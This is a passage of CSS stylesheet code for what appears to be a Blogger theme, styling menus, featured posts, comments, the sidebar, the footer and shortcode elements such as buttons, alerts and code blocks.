display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table 